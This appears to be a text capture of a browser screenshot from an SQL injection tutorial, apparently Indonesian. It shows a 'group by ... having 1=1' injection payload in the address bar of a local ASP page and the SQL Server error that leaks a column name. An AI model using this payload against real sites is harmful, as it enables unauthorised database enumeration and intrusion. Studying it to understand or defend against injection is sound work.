 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://192.168.0.100/index.asp?kode=1%20group%20by%20table1.id%20having%201=1 Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the 192.168.0.100 home page, and then look for links
to the information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
nama field ke dua
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for SQL Server (0x80040E14)
Column 'table1.IsiBerita' is invalid in the select list because it
is not contained in either an aggregate function or the GROUP
BY clause.
/index.asp, line 11
Done Internet